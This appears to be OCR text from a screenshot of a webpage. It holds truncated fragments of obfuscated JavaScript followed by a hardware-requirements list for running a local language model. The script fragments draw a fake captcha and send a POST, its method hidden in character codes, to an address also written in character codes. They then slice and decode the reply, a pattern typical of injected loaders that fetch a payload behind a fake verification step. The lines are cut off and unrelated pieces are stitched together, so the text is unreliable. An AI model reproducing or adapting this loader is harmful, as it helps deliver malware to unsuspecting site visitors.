
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*1
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha
CPU:
multi-threading
optimized
for fast prompt processing
RAM:
64 GB to
avoid OOM crashes
on large contexts
Disk Space:
free: 80 GB on
system drive
for scratch space
Graphics:
stable
30+ tk/s
at 4-bit quantization on medium setup